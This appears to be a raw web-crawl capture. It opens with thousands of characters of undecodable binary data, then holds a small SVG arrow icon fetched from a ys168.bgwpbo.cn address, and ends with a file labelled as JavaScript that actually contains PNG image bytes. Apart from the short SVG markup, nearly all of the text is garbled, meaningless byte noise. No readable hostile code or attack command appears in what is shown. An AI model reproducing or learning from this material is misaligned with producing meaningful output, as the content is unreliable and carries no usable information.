��2�j^'�Q�b��\�ڈq�q|i�{���0T�D��G��1��`� �g���j,��vX�A�g^V�7y1���>��2�iL=솗�xG�c�3LD\?b���x�t"o}A>c�=� �1��I�bM%�����?������9gr�0�=.�-Ae��%ڽ��;��O5|�'y>I����Ķ��� b#yj�Y������ Y���8�2ˠ����SQ�G�9Q������a��Y�"ԃZ�0��,����Y/2�1�1T��1�t�(�p�BQI�GIi���]J�|����=�@�QV�[�����1Њ�KmX��PJ��ͨ��'�"�]e���}��}]�`�c4 ����ٕ�p���� 71�4���$|~aUVt�F���� PP93骔�X�Ft�׼Fy��&�c�����.#�b�^��\[qH{��ܺ�RG�2��M˕3�ub�0,5��Y>�!+)�eEl�X�|�5�e��_��*�ٟ������$����~�¡�����*Vn��Ġ��I/}E�4*�����<�\0��Xh=���R��s��P�͉��~�k�@ŝf@�Jl�>?�Pv�xɿ����Z@����[ix��� ��o���Kj\�������ǫ� �ɹ_c���~k� �B6�����.k�q;��-�T7P<����QN���ly��a���ML`�1\�}g���O?3������y�������élnǓ��#WPem�
W�2�-z C�bX6�� ���`C����wa��؆��� q�
t��,CoB_��c^�� Ut=xu��^�Q����vg�� �i�d���2^n�~n<���F	Fh��x���5W�M^V���cV��#�#<0��eM4�[Y��Sl��a��!e��B��.!kar��Y�5,_��wTͣF+5���$Ƈ�C���wעhX��"׹�n� �D��C�ϸ�]!ak��!�_D4���%P�0�ё�w���r� ���]!Ch��*���!�������������
�[�k�%��P}� �J;����(���� ��}�Bl������iCY��0\��PJ5]_Qʄຂ���hȅ>~�X����X��M�7���W>c,NɃ���0�n:����!�������n�*us��M�_x�|J��R�l��PX&v�O�������R�c%��r�lS�P=K����\�c��)��S�H6����D����fb�o����X�� �,�KP�G���/�C�uV�n���rh��f<��@����e� ��Rt���,XlV��oQ� �Dv�*W�F�bn;�
��U��38?F�J���~�>g�B�PR縨�E%�v"��)>1�}��M�0WC:����v��Ĩ�b�*����C[� �`�Ԩs왉EsE�3.U�2��;Q��U���Շ����`�0�Wi�X$@&����
zO�@�9��ͫ�}�dn�ۢ���yM�����`^K��V�|<}�K�.�h�}� ���B2��n���L��Q��������SIBK<K�w��5(��@{���K���h��k�G�v�� M("ƭ�� 18N�e�v�^�%㻶'зj�� *���?�˓F���mC=�X|h�Ǵ�)��W�
�yĥ�E���4&��Jy?"�Z��T& ���٩�R���7ѶgbS���寴�aAX����Zd|R6����S�
�H����DOĤ������P��b�b"�#�g�����vM����mus���Y�2ʁ�!�~�*h`�"*د+��H!B~hm�&6����� ��Ke2_���=j� ��2р��|��)�.� ��f����?13�
ܭ*l�2b`,�0���PU�j�����@M�r?Q@��;�
���˞k�PðL�'E�$�>������5�����(�����r��T5�6��*?J��//�N��G.в.���v�y�K�X;�
釸ʋ���P�C�-S���]��38���kPTQ9f�/����r���ř�� 8����� ЇIPIÑ�)II����]`]AһM��kB��Ө��*0tz^��^���u�+W�D�p�G�:0�?���Y�v�CV+q˂���A�]����];�E~M� �%zq��N�/�㗋H�4��
����b�d�����%g�\�0f�����z�Y/�q�b���1��EƋ}�� ��}�i��n�'�p��;k����|0�H�_h�s�:�㜰a =�ύL 5�l�0�G`�a��t%1TG�B)r���%�4F��#`���ǉXY�����*�0Kyt�G�R���nN�N�"��0�BݏS_��uq��N�&*я�.��ۍ�����x�����>�2���!��(�oK�)�a���k�[A�����6"��Q%ER��"#Im�$��e��]�B�V�
�!��{����ݚ�)�f�-�����K]m�h�p�n�������`C0�yE����5�~����15]C
�͎�����㵉�4a�1$���")с/���x�� ����5��T�q)���R�"�P��B4귉�)��-B��P������x�Ҷ�-���ԬFʔhۨ�[a��1Q�R��A��_�� Pv��R;B�3S��c�ms(!7�#������[M�����&or��*W �f�7� \0�ƍ.@�-%��Ɓ�o����.[�v5�E��)�:v��;�)h�+ּ������b�ڃY��Z�! c%� ~��q��e�����S�WSE�ĩԨflʕ���笋�����C�B8w	�UH��Q��'��y���v�2�1\y��`_��2�Z�lA�JX ?���3���r�cR5�`*��EW(�W��Q_���9>�r�q��+�&�r��[�!�:`cHEJ��HJ�0�'��Ļ�,�	PmAJ�Φ=G��D��a�w˷_��F *E?�%~'ɟ��4�ɑP�"���A!��p肦�BtKn����s�j=1�_�E"�+��ܳ0��t�ǳ��̹f�eJ�*��pY �h�¡�2���'��EҼ��ˋ�9�iP����<�j8�}d9yy?xiᤸ�4a:�XL�O�哠�0�9z�t���)_����9� �_%Z�@L��!���#$$UJ�xH����.	�"������B����y��[�'V��0�;��f[|���j��E��Ø�dM!�J�l�k�;���a,� � ��E�� J��b��� ������Ik��1QU��f*V�Ȯ�� �w솜�5�`c��b\�A�,�Bz%6���:#-��<DԲuQm���nP1s1�-G��i	���~��kQ%5q�*$J� :vy{�X~3��0��=u$��@�+��3�Q��鏱�}@����0z*'ito���ܢfh� �Ε׳�i����;��-������ R䷅�5���5^����R��C���`�ܡ� x =JW� �`|A��'Qہ*н�5#�����r� H���S�:���0�D��Hw(���s_��|�/Q�<-�<��I4��J�b �����r� l�i���VHϮQ\J�-K�L�q�/�� /���/�%��� =GdOW	P�P�������!��]��� ��̯뚑j!J�A��G�|c��s z���Fx�M Ū��S�H��!��� ̢�i?��k�i�C��-�;:u���v+�_�D�Տ��q#n�1�3JY.pK����a$��c�9�02��E���j�
����	nm��1H�0�����?�N��M�$W�!	w(��q�;��(f�)�H\�7�_iORݗG���I����/��?4���2/��87TK��n����9�:����lM-T����1�و�fE��2 J�c5��'����X�5(�"/�e�4���.�(�b���	ӈ�
�����uM�`�ܬ�^��я�U)�H�".B�Z@�#�]WwQ����?ܧ�<O�1*v��`A��X�E�u� �lD���X5p���K�	@@�c"�q��x�G�Y,�.D��U��}4L��.�]���Q}͉�}~���y'y��%\4�S *ωu���J)�N-a�0M���!�ª:��u/��C�-�Ʀ�\���1b8��9�'lļE'��-B�2Ħ焊Cd�jf�y"��o�r~������#� ���S���؍�Hg�p�z&��<\g����̭��fX�'�Pf�ʌ��1�1��㿃
�S�e,�.�`�X�n����Ʈ:=G�a^`�6Ń�*�M��G��,9�;�7?2� Yq)�u(�7Tt�h9�Q3��<3xs1B�P���4D�X�(9�z�P�oFG�UȱbĨ��
�7�h��[b��u���{��s����?�Z�T�sb"�ňj�Ç�?zF;�Ê�N���%B��1^<J�����:��M���rÈ2���<��ļ%�#ݵ�Uy�!�X��Ĩ�]J�����@F���t�h1ߡ�V��^��F8j*����}d?����p��l�T�����w	�a�
Y/*Q��� ��	y8.\X��*hD&�%���E@�,���)"��0V+�3bC�T
%��=�\̢���Y	���ǄX!���NO��Cq�"��4�1�fi�ʬ��؀�-���w0c��)�A�������{C�+��R�3����3.��L��.֠�v�.��3!�37����)ݫ�|����:(#��@x��,c��;�5H�B���A�����.m6�3Q��<��H�*�AMy���ҷ�o:���@���\��+�\�Jq��6�. ~a ��QD�\�����'ay��]@[�S0�;�@�B�B�hY�(�D����1"g�aI�*��2���Y��Q�N��msp|��u�Z!��31#��.�qF>3,��"�Z�*͂���`���̸y�)�X�6U�ez3�-@!�+]eaP�`�#|w�Y�ƭ�X�D V(¾X�F$�8.N��b��3������ ��@1� ���$�̺/�j�cC0}�V�lm\�Qo�`S�oiN0bRn���.��D,Ȍ|Bҁv7,�+�n�.�P!��Ьl����<Q�,�Qm�@�2b��و�\�< ��z�b8~�����1���n<=Ef`̔�:���-���+������#p�p�p�������S�lLC<.�1��q刘�����A��eE10ы+ 0*�5| �P���Ѐc�e�o�b��5Fѕ]��DW?L�_�?X�c����M�r�b����P��_����6)P��=KՕ�I	�����0a�A��� gA�h�Q� h��
!�R��ܸ���w�5Cl7;��E�����|�>��D��:�����`0ŏ=�^eK�Ba4�C�̽A��.9%Y`#v��f\A�W������+/�?�J��U0A\2KT�����-𨨘��1b��k��{⩨a`���BQW�}x�=�rEO�a�K�I@l�����iw�J1���"�8"�� B.����l�L�K"�/�n�HK�����r�=�b`���?�4�s�iy�l�(����.�ùw(�	`&�z�+�?���W$9���r(of u��`�.�쉞Z<��ـ=��s��P��c _Jԭ���1����%+D&]�{���D����5D`�gshj1��0�BK"��o�ĉ�pJ�oy�Ui�J�j!=�w
���o�+��s��^�~�����xyl�x�Ot�B.ؽ5,��e`�<j%��w��`>#��_dfN�����<M���c�$r�Ԯ�'��?P0r���	��TChM��~"����}�=���4��&e��c��0����	%�# j�X�
f1`�3?3?�&fӤYAE1� �� (4���Go�P�C:�S0LP� ǐ�f�L F����n�[|pK�n�2�Ө(}EA ��v����6���|2�S1��vT!;�i���"��t.���6~`|���71`�Lc�#���*�*T��D3�;fpm3n1��'d�4M���H� w�Ƥ�"��p� �"y��F�6���p��5p����N'zI���`TL�xc���,1�#3D��1���浼C�S�����WdQ�J��&�(|$A�"xu ��:�x.��i�i� �IR{�<���7�Abƅq���7�ī�ҼGr��t���311P���v��zFI��	إ�q���1����y�kVX�Zv��oB2��1D��f���P]�kܢF���T)!��0^�x%�pk~	E�3=/�BN�QU�c-Ă����o�$Ż!�"#�\0S	U��?g�Ih��M���<5�C���$,Tv�Eaې��o�?���Z�o�����tߨj��uE�\@0�	j���a��̲+(0�%���P՝��J ��)B�n(%���Z��O����m*"x����9��uZ���Y��9y<t�<^��F6�QV
�k2��V�(!���!�aM�_��60QR�,B?�r� D�Ӑ;�D:�z�!���=�C�&���e�~��[f�s G �EErd�����2��E$��$b�=z�qc���Чf���P�<}t<2T�Ȩ�l`�<D"�ܼ�k���y�����x��r�fc�
�L9��l�2��:����+l�U��{���I��~���~��=
��Y����0��"�Ў9k�������;Z������C(Q�qq���KA�Olb���B)s�ʢÁv��2� � pW�H���a]A��Q�SS���������9Cff|�x�㋉�W/��<��ϕv#��t�S�Qq�.\�N�%�s���b++�G�/�X@d}����&Uc��J2�x̤���.��$��h�O�Kr�K���
9*��L�m7�r�Q�t]��Ro��"������J�K���B:�^�|��5H��,����ķ"Je?B��m4�0��JU#p�Q=� �QƲ���x1���G���ԙ��!�D� ՃQP` T�bR��D�bx��;>`P,���g�F�#-` ��+%z$��j0:�o�K�D��GЛ]px!48�tA�<�n�	�90�w�;�S���[�-�Sx.`AbY�RfT���83p��TxӐ�7��&i�Wux��j3X���ML��(+1:�1��d&2�!n��|F�HUa�2��S98d� a"Uҝ�ݢ�˰c�i�j �b�]T�ߴ���"������GK���;2D� e������$[&�"*�-�3p�<n�sx��<���#����C���kp�ډbc�r��-��B�������"�x�������B�4z��2�
�)�Ë��`�$���r\f<�ńFQ�P�n�����b+d�[̴��$��I1�gJ&�J�����G	�~�f1�kp�`Jf Yor���?�~����y���B� ��.5+5i^���p=#�3,q�+�Q뿼�{���5-F�DL԰�h:;	V�G�x#M�Q����e�=�g]Ce��%A���3��!%_�]yEʁ��,\4��p�G�p�D?�{��`1̈́�a-�S�.?P��r�6��Z���NY�}u��3)�G�QS�,�*,��uE ��T�|��l��/�,%�"����w?A�e�c�w���rѸZ���\Sl��7�r��DԬ\H0B�0�FS���4���E<��1I���TK'S'N�Z�a�6�	`IqSC�W1��j0��L���qL �˖@�f#�Re(4�@̼�0�aj��=�v�eb�V�
AHhX��aQ#�r)�G�V�jA�'\��S�� !�V�\CDC���:���TC-�r�q��<fʆ�pKi�S�Q���/U�tJ�ʆfc�do)�C��E�# ������p�B��$'�M1a#3�^��`�J�bpv��@��f��lV�:.��yӃ\2�\���B�^BdP��3f<�<a#�1$��+�<�GQg��w�PAQ1sD��%��v�ei��-��vD��Q�#�%D8�|�M�jꚕ̬?�Y�J8ś�KC.W!d���f�Z����io�b�|�^�tJ�P�ȁ|ǟ�h/l%��y�E4@d�e[�7z1�W�$�n����E�v���&I���q1R�ɔ:�`y�ǁ.v����F{����,%�U2���T�%j]��
*,P�99bF�5���AU�e\�����YbV���!Ԧ�� ��NA�!�<�t.
��ɍ��n�:�,=K.���*�$��쨘�[�A��[��[Ǒ����4ǹP�8?I����dK����d6�A�L~̆��Z�u��%s\0F����\7�B�.�$�r�!Z�)��$a���W�S�F3�P�-.Ҡo*�����-�|��A�+��"#,�?h�ܘG����Q�|��'WǾ�p��f�$���I`%�,���_A����4�'��u(k���D�����	q����iW0��n#p Mx��v�f(�H*$x8#�6C�,�dC�Hy*%qk��g�`:f�b�,�F�&����~%
Q��˨�L3"xM��J��B�;��5*35�"�@beQ	슇��2���/�Po�c2�BW��%�ƥ�b���i����C�f�j��۲��+�� �G��V%G��N��)0/���0,��d�(�Ȅ����*U��]��Q�Da��wI��F\�+��u�G|	+�z�0�7	��b�� ��K�)�nS�1�(��!�Ɋ��˃�
 B�G��K�%�X�қ%�8`�%C�V|���R�b�#y����1�E֌���&	��b@`���a�1�a���ݾ�j8kD*�	�_93��D����Y��F=�6X�D�I,����;�����R��#��Aj#ђ~Jj���!I�z�$5��*W5*T��*'}Ja0��f��|�P��+Z��`q�-0�1�$[��qZ�ku���1 ��!x?�ñ���>�i��ua��ౢd�b�2�0���c �n�x,TU`AMJ��6��8_s9`bV �[��e�c1)��_됆؅ڠg+�o���Mc���fӦ�F�P`��
��>�C�.L�Gɿ�5�P#�ǜa��"���߉{b�Y�#+}C����� N���AT���H���^`�~���p�A�be��'L��OA�L\y/;#��B���9F������(?j������'�Q��A'b&�R�IRx@����
b� f�pY��a��<��cqyն��(��}�V���E�r0�V\N `���'ؑvO�iK{�|O�ظ@@?0vDbv�LT��`K�QPeռ�W/��HEK�y� u���e�ˠ	�cO���H!u ��A�BN0�r��d
��V\e�G�n�S���:�Ia
�c���P�:83$Du*l� ߻��~G�m)0�6��3�
���.\\a����|@���Μi������,����Ȏ�74�� v�7F���0��	�4�}w/��&l��I�!  @�fxw�qy���)r���O�� �W�g��8k�D���<p_PL�r��A�EJ=���4o�N����ћZ��Ŋ��%ŋX��W젿~G���@����� �0f����t��n_݂�i@��q.ϙb�M?�}$f� !l�	x�p��ŕ��ˌ�qQ������oC0}�Ga��DL+��>��������#��l�)�2��~�%R��%�;�AU�ògn���������_i�2�����&�c��%�3!*qsH1�H���`� 	{Ī1�a![G���ȵ�Y�R�#*�*~k��%F��u˃	���ױ4q���#�?���@�U��.���6@`����$B�>\4�xb�ˑ�x�t
��qQ$8�Z=�eP��E����F�51S.��m��,���� SB*�S�+�u=�Im㯄v_�\�2��P�C�>��~X�yK�+��\Zy�>)�����C�	����|P]���9V�����1RG�J�o�dҡ}� � >%��_Q�V%��̱��H&0aQ�
"��P_ё�gR���(��T_p_��JW� {,mj1Yq��Z��U@A#001����)]A�7�mL؉`��HF��:��RO�F�ǅLrǿ)R�c
Y^%��QG�D����i�(|�7��(+A�a!4��oR�h��*	E�.0dg��kiq��BY"5~&L9���n*���JY��b"j@x�~a�:�'���׬%���a������O���^.\w.<��JOSk�����9[����vWШN��Ad��TJ}C�Au5��|�e��{�.��1A�����y\�ƒ�$�qj��+�~#(��z���Y#�l��f�F�0�lxj*+,J�a﹭f��iWPU��_�m�գ��@���98	R��������8��=C��W������A0΀E_��4�k��
N��(�>�"\���������g_�e�0� ��-"�ǈ
��[�/�`���� [��?����EEh�^�ԫ�t�̇]��#�3��V���^V�*��pz�sLD4~�m�b{�|J�o0�֜_)���z���,�����8ۊ�i��fT�A�����O����bY�VB/ȕ^�f�3�y���
.���ɳ)��O�yVA��0���<��we�D���N�	�8�SSx<K5cx#�B��]ੀQ�Q�ff��Y�?P\� |bW��(�OO������c�a��k.�3O�HcR��}o�Y�P��QåئQ�û��R�(�Þ�0w	B�lB�7L�zRPޭ><M�"G�
&��3J
��1���IC}�X���Z������#L�x�d�8�!L��zIp	K]�0]@Z�r�,+L\��jpqg/��,ʹ�+�0��
����YX(|	������G���������q#*�U!/��M7lb[��,���0 SIb���;w�2kfI�
xq�}7�X�53r���ae�KN�.��/�>��%k��TF*ƴ�KkR��H�C����)KC��>�BW��D�9��a��<\K+t��;���CS�_M��3��L\��ܮ,j�;�f)����u34��i�s�X:.5a�,'�'M�F"�T�n��Z��b#냄������Hf
�;���$i�����Fp�����%u��.��=GeFε*$����z �*� J^k�>���J�3"w#pN����� Sl�2�	�� ��t����D̩f;a�8��C�	�懄K\`N����A�#P��a ��b�?h"vB_L��u:�c,Ey�9#��#��35���1|]C��\\z�!��(8��?��Ԫ.x>�	NQ:%5�]@�nq盗\�O��	1a�������i����O�A�!� �T�p�D��`�*aU^&����AK
̪3�)U��k��?z=Fu���z�P�`DZ���P⌏�#��Z%�F��0ER�9�A��t�q����UpM1D�4�������_hl�t�UW1 ��G<�jX���lȸ��z��/��7�԰�?Q����p���lB��:hʶ�z)0ù�dD�5 �q8�o�)S�P;�.�īz���ϊ�x e�x/��r��w�T���e�!J��4G_B��:*������m�iA���Lܬ�)��#��1��FT#+b��ļ�V�0�/��x����S?KV��eLu�J��)�0Y:'g�����_aV�Qɋl��f�?��
d�wj�E�� �ɦ%:ؘ�SmChTT��은+�,,����Lá�&��P}�D.�̣�[p�	7�(nڀ�)�b��u0�����,M�0�%��,Ȳ��Q.7�0�Lv>��_1�O���r�ܲ-�T�+��8~��u5�.�(��h ���݆�F��*/	�B�m?s���`��9��1��d�)��4+�˸`ߙ���Xz+{"-�?�!��-���/�m�*/�������FH�[��C+�"w<!DE��,9G���xx�9�V�8�+�`k�\����Yt��(%@�+�w/���C����t���i�"�(��=� �4��	�̿L%�?Pa���U���=CM������J�����<�0��,}� �=��QL��!Xe\�!+��o��،^���h;&a\Jb\qC�<�2gp�
!��FL�,_�*A��E��&�b��|�q�<_\�r������3��EW-�`/(B>��P�n*>�Bj+Q��`�N�n����]�wv�݌�D`���J�4q5�.=>j<��"�c	��#��5���`}�C��ĨRK�*����l������0���F�s!���������?I.Y	P"Mp2��D�*T���j<\h�eZ�������ߗ��S=��J�wK��	�e�~eg	�����R�Q 'dw_�qB����m����ӡ��>��*#���%�����f&�%x���,���T4��qX���τL5���c����(���Ŭ�x��Nn�1���D(V:w����.W-��.F~�?Hģ<G�e���=G_�5�� ��=���V��4wv��K)�1jĪ� ���=�;������G�� yr��p�U�˕䑿1I�.��̃��1�zy�&����~�b�u�/�@v�"����X���2�q��@�Qn����W�`W\ �1Z��*?K�`��Q"}BɃ.<Ԡ�#�
�8�F���@m��G#�午�A�W3r��RR��	�� �� �-4Լ�Թr�*���9V���0�5Bv���}�f����`ܹs|�%;�UM�W��K3�]L��0bn&"D�|DV=T +�&��`XmeQ|@�%"� E &��|_5�yq��E}Y8��b-d�):ԭ��'�!�K`/{�;xQ
Ŵ��c.fX�"�w�������b��]ME�t��)>�������`͘0�6˸P%BC�����R}�t�D0 v#�4T��Ȩ�j�抾7d�%]L˄��ѯP JJx����)�3�G��k����Q�(�	�=�X[j_�_6��P���wWvD�:K��\-dܵ�dnb�b�b�J�|B��%��J�)kܦ�����9_�"�����A�/��X���+�%L�����
^��
�B^H�b��Gd`����|2�����O9qd����U�C�j ���	R��&"50Fܾ*Wа>�R��YN��*�}܏�W�dY��;�=�Y�Z ��K��AE�2;��٘�]�AKh��%! �e��F�O����Xu���5r�a%�!�:�+���e�0���UY�DV�!%G|2��K����/�)2i�"���!��R$�%<_Аxxbf/�fs�P��}�@:c��������Tɺ[�����Ek7X�M�C~&I����W�a�ő�|&��j_X�d�k�!A��.�eA���0����8���!�>�Ua-�ԠU7 �KwȘҩ��cv�f\!�3�gU����C��_'�pe��9e�\!�VW�\?H�E��]˫�����~���4��d��,/w�۟�:zcm�P���Q�ѣSa��쇐nd�7�y��%'�vi�F�ig�2�܈'"�T	|��<�8F_UR���e@z�X��i���3k���3_�n�M�%����W+�/��*T�Q%D�\\4p���?��u�O�:t5�冏���l`SNˌɳ�,ccnCR����=�]w�. ��ݿ�e��� Q��r��-����a�2�ةofF��J��ls	U#+V%��E�7�фT&��h�_��D���B	�	\Yr�r����1�K����ir�F�bz����8�s2G�`GLK��ע�g���ƪ�P*��(*C̶[�OQ����p��e��l�1a���CQ��+��U�2��b\r�y�>8�s�~I��"<#�
b�w��^8ͦh���C�H�e���]1�f��6�9�GjT2�J��)�+��\|���Q1 �Q}������8��xR�:W%��`.s2��]�}� ;�E ԰N`�\5�+LC�+���'�;���PcA")���P�:#�y��x�X��.��._5p�2��7��NƦ�S{���m����A�j����茹e!�Ϻb�(�0b͜W�����5|����[66���Ѿ.�����SY��x�7٨�*"iS���~%����5b�hD����)����b5l
]E��9�f$r8��� ,�֫���6e�&��8�qqqH@a/�2���]x�3'��lqp���;�/�p���TC	���C,$
vgϕ�V5Lf�A�>�`���T��{ ��|��1�VC����p�%p���җ��������Ch�s(Oo��,
��!k�6	lAi�S*�Y 0�uh�c��������+�/JK�de؊V�!Um���	�p�6B_�;3�O�0�A/$W�&� ]70���x#��>����r��Ɗ�*�WK�ϑ�zY[J^㮮��K�b9�x"���4K�<��v��a���Жy�K<˸����w���*w��z?�L.s��[�'`
������>�pN��C�0
u�ޘV�2�]�)z6ԥ��V�L���ZEh�KO�:�jD�%:��5�n-���}����JZc����D�����0�8}�.\���I���W]Y��E�K��8:�Y�u���M����
���C��#�Ľ����<o�u�`��s
�����`�)�˿�L���`[��h9)�
%º#���`V���xK�E1��qJ��FɜT~�@澭8��*�}�'���������aHp�����W.\���,���x��#���E3#�y���X�ycS�>��r�-6D��e劘:Lt=n2�V�1.!n�Y�i^cP��-�����1V=Em;�7R���B������Vp�ӄ��P��)��ˌu%@���(���^���*��jbppCq�!������.4	�Ѝ�)�u��b�1`���
�0���L�ɟ��� zϹV�t���i�k�S�%�W.LL>a��g�ۦWs�q�]�v��Ķ#�bB�A�5iK��|ޮ!��CE*W��5�㹼E�)�#_HfbB�����l�0�&(�|T0yc�&�w�C{�\A�`�tM_0=L~E�
 �������X���DM��:���ă/l�/ve	rWO���UԨ5���\����˘�)4fZ�򛱖��a�h��'I�5!��e/L�G��}�%ˏ/&�x⑰q���"�?ԧ��=��E7�,·�--�~���K��̇��J�*f�5�Q�d�wQz�s�<�-��U������c/�L4��8#�-�~����1&��fn���A\�B\�����b�F�BT�šec+|��<��La�_�X{g�� �GM����O*`�!���ZK���+Ty|��%�Y����=�7r"M�,�+�^9e�?C��,X���K��{��xa��mÇ��k�Xj<0b���7	�*�G��7�!J����#�6�<�؛ؿ�R@��u�4�Y�V����	F�7乗�j�a����R�El�|KR����J�|B�c�DaƏd6�c��翡�\X��&]/h-b���R��,�W��jE��B<��;���.uqg���^M�pu����@{�� p�o;� �W
�/�ji�o�[ ���莻�ɂ_<�I�"D�R�<F<���d��&j��+�00�S�,��b�ua.)-�eS]�-�+sYsJm�q�3Z�TЋ���-^Ya�L��7��G�xc]a��ݒ��f��2.�k��]��Z�_�u�Գ�_��Uj<_��T�k�cߥ�$)m�Tuon}D�j��\���擹��hy#�F1�*t<���������\\z���f��t�|\%fnA�k5�Ë�ө|�}%�w#�u���8�r�ŏ�y��ʮ(�Jp�(���� 
���x���B[�EhK�������͵)��5��w>��j�D8+����G��+r�cB[�g��B����Y�xcfm�����1��x�i��Z�7/꿮�r�>%�m���Q�-GĄ8�r��1E��)7V��~b�c�ŉ|������Dm�~���tu)!U��6���C	cz1��Qk1�#��iLT^Xmu,Y�6ˋ/��ʨr�)w6��D��c�Ζn�F,[�y�&��:pg��_�]7�Q�8��-E�����˗,X�q'�D�2�Z����T!�P'D�:Ҳb����'�ThAE�fEAGF]�h�R�	�U�q��
1�\��ƧoG��wQ�f/�*� J̮j�d�nQ�C0��0Rh�/#��������~���,/LX�*�ΟB!/�c��Fw��67�b���1t��/`jTr�w����,<�_�m3�(��<�n���FC�nU�5~&K���L��7:B�/�1��-�&J�*j�X�<:\EY�a4�P��$2��6!�$:�}g���

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/l-icon.svg
body_size: 921
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint0_linear_4792_33799)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint1_linear_4792_33799)"/>
<path opacity="0.7" d="M12 6L16 9.10685L12 12" stroke="#82535E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_4792_33799" x1="25" y1="9" x2="0" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#7E0F30"/>
<stop offset="0.130286" stop-color="#EA2DFF"/>
<stop offset="1" stop-color="#FF2DA1"/>
</linearGradient>
<linearGradient id="paint1_linear_4792_33799" x1="0" y1="12.3179" x2="25" y2="12.3179" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFB990"/>
<stop offset="1" stop-color="#FF86CC"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251107/fffcd588-d88f-4459-bcfd-534ff6cf5ff5.js
body_size: 8406
content:
�PNG

   IHDR   �   �   e�5  ;PLTELiqN<<O==N<=O<=�  ��N<=���]!���  �  �  O=>���� �� � Q><�� ��p�� ���� R;4����� C5B��G8?����K?6��hT<AK?@L=+Q;GqP.�Z)fL3V=']D6�� �d%WBӷ�� ��jiNЧ��p���q��xx^	��v����ʅ}h7�� �ڏ	�C�����ݴ���Ӌ�������IJ������"�  ��.λq�����S�,.�fh��9���~���u׺-ĩ.�߄��u��^��i���a��E�4�  ��U�f�   tRNS N센����\�Hp�z[   	pHYs     ��  'IDATx��]	W"I����[{z& #�r�0rO���D˽Ա���*��uϼ���;72��L6Ų�3������K�D,�����ӯ�n,A��'��������?~��4����뿁�w	��*$��
�Ba��1��1�o�-����ٸ���q�g��(�?�c����1�����e�o�e���+�׏�,�0�/?���W�r���������Ϲ�\�����߭w
QM6�-~��H��u���]\�.�f��W2������Þmۮk���;!��3;� �Ӣ��ZD6[X�*�����x�_���>,���l�swhc��&:u���৲�q{{{;���-d�C�������2w�;zs�˽}s1����u����u�b@���]����}:L��;K!N�&����H�(�{��h���3�>�}���F��c��F�]'3;�s������@������Z��l�~��<1CC@�`��C�N��O���;�G#�ԟ��Q��l��2�����ҿF�����mB��5!J���#T�z]�b��3�#�����@ @o��.og�/w���뻛���S�{^��nW<J��kH���S���!����\�s���A�..�Χ�� Jv��nz`�p�XӨ���''ǻ���(5q�ªD��B���I��>�^�ro?�?��^��Bg|�Kt�1fQ�R��w���S�T>�W!L30�5Q�Vc�lr}d���]��r:?��q��+�켾��9�tc�	29���|>��J�9�00V�i:��4���s2 �_ܾ��r�W����E.wy{ytV��_z���N��0���_?N�S��O��I���O1��e=�E"���e.w~ .7 �_�9�|{4�E������N1�91��^i�w3y8�!������S������9ds�W �\��p�����a*"��vm�$3:�@u�T�H&,�� ��os��������w���W��M�u��!c ��Tڵ���|~�} 30�̩ v����_G���H����\��{�\����(ze��b~�r�J�V�;��7�	5�1�ifu��C $;��ǀw�����`��r�oƢW�p�@���׮���Ocp\!cM������H�@cn7�nC���m�� y�&�=��^{�8���<�|@5�,��~�th�x�ptuu$�>��sx1t�����[�pg�a�Ԏ}ާr���w+:�S��JJ����A�>���9d�~�p���`� A8z� n�0�W��f�'��b��X2�qx�#H�O��R�a10�������9��l�SSʰ�ӫ@� �+��A�0p���xJ���Ұ��&�{�4ow�L*S���(f�U]�$}#���#a��C6�7���k���k3f`�� ��
�QD*�i�O>����~��� �|��bc���0�y���*̠HӰ�P�`���&$ �A��A3���%H���(0�P����M5ƈ>��� M�TR�f���4U�� o����D��8����=�:��(�=���y��'m ��7B:���Iv^��<��o>� g�)��͍a���ݨ�?����Au�QJ�b�a{'���?
 	 @��n��M ��D��M0��T� ���d  �C�jq*�f<�|� xؽ��? ލ$�W!�s��:!��J�83�%2��9Ft�q�f)����̿�G�����=Ͻ�.g6�w61�1�*����x*
��@�׮8�j�̩̀�D!l�w��_A�0�֏g�D 	���}w�<�=�����1���I�����$}���z���!c�{֙#!��P �����4zM"X�Q�@;3#��R���A�dR���^ۃh�)Ō��E��d�t�����^=nȓ��Iׇ�1�0�F`À��R��K !u���tf �O��Ѡ�-� ���v����EЇ�W����!��2�]Pͫ�MĆL&j�C(%T3�S.�J�ҩ� ��py��	
��Y���N�ҞAKk��*����b )0�8!B*qj�y ^G��1������M϶ǁ���D�x��Ht�u:��^�fLu��y��P-�h�AtE��o�1� cī�d�a�k��Bt�HYW�` �Ѡ11��͂0�Ev�nz��s[v�z\~�����ڞÈ�l�$<A��y�k:�`8p���i�o/6M=�UC�Sz�*(�E0���@��w�B��ԩ(���^q�N&��?������������Na> fK�Tf��S
�?d�L� 0e���uρ^53�k�T�7k���b�Q �R��3�T3�8O4P��GF*�����ļ���
�=hWo/^�x��_�4�ĜJtf�L�<`�� �;�bbE���(B�V��%y���m	иF�pg�,x���abŴ+��h�� ym�T�ѱȤNj�D'�^n�ՙoA�@7׽��t������t��p3H�T��"@�ק��G�(�H���f�v����W,��ae�ݬ���	���N>��%V�� ܹcy=�q�@��9��=Qb�� H��T�A��"�P�%�3J5��t~���W{-��s�3ƨ�1"�B���0����o1;Nƾ+P�w`i���Ǥ������L~���[0iDE��'V�&\���4�psB{��7ҫL��� ��|!$V�& $�{H�4���g�K����TF!:�?i{S��b�4X@���A�"�Q����'���GYR|)�5��͇� �z��nx����*�C��~�3��mf�NaG'f>_����� J���Ә��P�S�㊃�Yt�k$��n�*�?o��q&��iz����=h�1Ҏ�`� �� @(C��?��sL���N��'��>��`N�
